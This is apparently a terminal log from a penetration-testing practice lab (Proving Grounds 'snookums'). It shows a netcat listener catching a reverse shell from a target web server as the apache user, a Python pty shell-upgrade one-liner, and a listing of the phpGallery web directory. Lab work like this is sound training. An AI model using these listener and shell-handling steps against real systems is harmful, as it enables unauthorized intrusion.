 ┌──(kali㉿pm-kali)-[~/Documents/oscp/provingGrounds/snookums]
└─$ nc -nvlp 21
listening on [any] 21 ...
connect to [192.168.49.113] from (UNKNOWN) [192.168.113.58] 60478
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
bash-4.2$ which python
which python
/usr/bin/python
bash-4.2$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
bash-4.2$ ls
ls
README.txt image.php phpGalleryConfig.php
UpgradeInstructions.txt images phpGalleryStyle-RED.css
css index.php phpGalleryStyle.css
db.php js phpGallery_images